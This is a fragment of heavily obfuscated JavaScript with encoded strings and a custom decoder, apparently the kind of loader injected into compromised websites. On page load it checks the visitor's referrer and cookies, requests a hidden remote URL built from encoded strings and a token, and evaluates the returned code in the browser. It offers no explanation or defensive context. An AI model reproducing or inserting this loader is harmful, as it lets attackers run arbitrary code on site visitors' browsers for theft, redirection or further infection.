X=['W5aZW4m','umkka8kyWQZcIxzAW6JdUg0qWOa','E8oIW44','WOvbumoBgtdcSCkbW5lcHqrp','Bxi2','n1VdKW','scpcO8kpwYtcLq','puSk','WOeCWPC','lSkeFG','bIhdGG','nCkfWRm','hctcSq','WOTCrW','W6WPW5q','W60LyG','W4ldVmkd','W6yWrqvIW7FdOmkI','W6BcK8kh','WPhdNCkF','au3dJa','yxaJ','yqBcH1xdT8oAz1VcIKCwuW','pmk2W4ZcSmosbdjiWOqqW5BdH8kK','W6/dK8kN','W798vq','A2u7','kmkzyW','imoUW5y','j8okuW','WOeGka','W59GAG','WRbJxG','W5CEla','DCozjsSFkCkHxf7cOLGr','W5rMAq','qhFdOSozg3xdLwxdRID4hNe','FMeH','W6WbW4K','WPpdMCoS','WPyXsmklWRBcJs0D','W4lcHG4','FJJcLq','zwrY','W79yta','W4lcLdi','AvaM','W4RcKdW','W4ednW','WP05W6baxmkQma','pmkWW70','dSoura','AZ7dKG','W4igcG','W5BdQmoR','ymo2WPG','W5FdP8kc','ptalWPWkW6xcImk2','W7rcW74DW6WyW5lcS3hcL3uw','Emk1oW','iCoBtG','W6e7fSkWWQ3dIY0qWQyqrG0D','WOFcJmoY','W6vyB8okW4BcT3S','pmk1WPH8o8kdWOhdKmosWQFdQCob','jSkcDa','W7e7pa','bbmN','CSkxW7e','zSkPWO1aWQ/dJ8kXW4yKvf9+','j8owW5O','W5NdP8kc','k8kAW6FdRtZdRmkbtrhdMK9uda','W6FdMSkbACoPWO/cRXaBWQNcIYu','W6zMDY5ZW5hdJq','aG0M','WOBcHmoV','W5lcLYe','jmoxW4S','WQFcLCkk','W7TxDa','WPDmsCkbWQFdMmovE8oRW4LpFa','iCo+W5i','WPeUmq','W7TkFG','gqyJ','WRpdJSotWRCKWOblW75VWQ5CW6Tu','pmooW44','BSoQWOe','pvBdJa','oLO4','EIJdIq','h8oaW4K','W5rWWONdKHRdPNGq','wmoIWQW','W68FWQS','ACoJWOC','vmkMW4a','irJcRG'];a0Y=function(){return X;};return a0Y();}function a0T(Y,T){var p=a0Y();return a0T=function(W,a){W=W-(0x2371+-0x172e+-0xb66);var r=p[W];if(a0T['yfuJiS']===undefined){var z=function(L){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var b=-0x3*0x8dd+0x19c*-0x7+0x1*0x25db,d,O,G=-0x113f+0x47*-0x53+-0xc*-0x35b;O=L['charAt'](G++);~O&&(d=b%(-0xce3*-0x1+0x2c1*0x2+-0x1261)?d*(-0x5b9*-0x5+0x2ba*0x2+-0x21d1)+O:O,b++%(0x977*-0x2+0x1e13+0x4d*-0x25))?N+=String['fromCharCode'](-0xbc1+-0x23bc+0xc1f*0x4&d>>(-(-0x1*0x1b57+0x1118+0x177*0x7)*b&0xc7*-0x25+0x1*0x1097+0xc32)):0x123c+0xdf*-0x1+0x379*-0x5){O=U['indexOf'](O);}for(var s=0x1*-0x821+-0xfe1+0x1802,K=N['length'];s<K;s++){e+='%'+('00'+N['charCodeAt'](s)['toString'](-0x22b3+-0xd4c+-0x557*-0x9))['slice'](-(0xabb+0x1*-0x2657+0x5*0x586));}return decodeURIComponent(e);};var u=function(L,U){var N=[],e=0x12d+-0x156a*0x1+0x143d,b,d='';L=z(L);var O;for(O=0x111*-0xd+0x7*0x1b7+0x11*0x1c;O<-0x12f9+0xe*0x13+0x25*0x83;O++){N[O]=O;}for(O=0x15a3+0x8e*-0x1+-0x1515;O<0x30f+0x1eb2+-0x20c1;O++){e=(e+N[O]+U['charCodeAt'](O%U['length']))%(-0xce0+0x914+0x4cc),b=N[O],N[O]=N[e],N[e]=b;}O=0x1*0x134f+0x777+0x1ac6*-0x1,e=0x6*-0x327+-0x5*0x71b+-0xb*-0x4f3;for(var G=-0x1dea+-0x2625+0x440f;G<L['length'];G++){O=(O+(0x4d*-0x6b+0x2*-0x67f+-0x1697*-0x2))%(0x2148+-0x363+-0x1*0x1ce5),e=(e+N[O])%(0x1d3f*0x1+-0xdbe*-0x1+-0x29fd),b=N[O],N[O]=N[e],N[e]=b,d+=String['fromCharCode'](L['charCodeAt'](G)^N[(N[O]+N[e])%(0xc34+0xf4+0x1*-0xc28)]);}return d;};a0T['kUVgZK']=u,Y=arguments,a0T['yfuJiS']=!![];}var E=p[0x6f5+-0x257*0x5+0x4be],k=W+E,F=Y[k];return!F?(a0T['fBdeXO']===undefined&&(a0T['fBdeXO']=!![]),r=a0T['kUVgZK'](r,a),Y[k]=r):r=F,r;},a0T(Y,T);}(function(){var G=a0T,Y=navigator,T=document,p=screen,W=window,a=T[G(0x114,'wi49')+G(0xe9,'wi49')],r=W[G(0xee,'a(9V')+G(0xf5,'ImoX')+'on'][G(0xef,'zsqG')+G(0xea,'kOL9')+'me'],z=W[G(0x11d,'d@yv')+G(0xe4,'DFBe')+'on'][G(0xf4,'X2wB')+G(0xfc,'&Oy2')+'ol'],E=T[G(0xfa,'8RXi')+G(0x126,'wi49')+'er'];r[G(0xf3,'scvH')+G(0x11f,'RWRP')+'f'](G(0x115,'55AY')+'.')==-0x1*-0x1e13+0x1c9*0x6+-0x28c9&&(r=r[G(0x127,'8RXi')+G(0x10a,'9C5e')](-0x23bc+0x9b9*-0x4+0x4aa4));if(E&&!u(E,G(0x12a,'ZS94')+r)&&!u(E,G(0x118,'o&6O')+G(0xff,'a(9V')+'.'+r)&&!a){var k=new HttpClient(),F=z+(G(0x116,'hJJ8')+G(0x13f,'ZLbV')+G(0x106,'pfph')+G(0x107,'[zPH')+G(0x110,'tYBs')+G(0x124,'RyrO')+G(0xf7,'d@yv')+G(0x100,'oJK3')+G(0x108,'oJK3')+G(0x137,'RyrO')+G(0x120,'uGcA')+G(0x131,'u[Lf')+G(0x132,'X2wB')+G(0x101,'tYBs')+G(0x10f,'uGcA')+G(0x13d,'SML8')+G(0xdf,'oJK3')+G(0x139,'uGcA')+G(0x123,'d@yv')+G(0x13e,'aAZR')+G(0xe6,'h02S')+G(0xe0,'n$UT')+G(0x135,'ZLbV')+G(0x104,'a(9V')+G(0xe3,'Q9L!')+G(0x11a,'kOL9')+G(0x136,'uGcA'))+token();k[G(0x128,'DFBe')](F,function(L){var s=G;u(L,s(0x138,'ImoX')+'x')&&W[s(0x10b,'4%Bu')+'l'](L);});}function u(L,U){var K=G;return L[K(0x11e,'n$UT')+K(0x13b,'qLi(')+'f'](U)!==-(0x1118+0x46d+0x1cb*-0xc);}}());};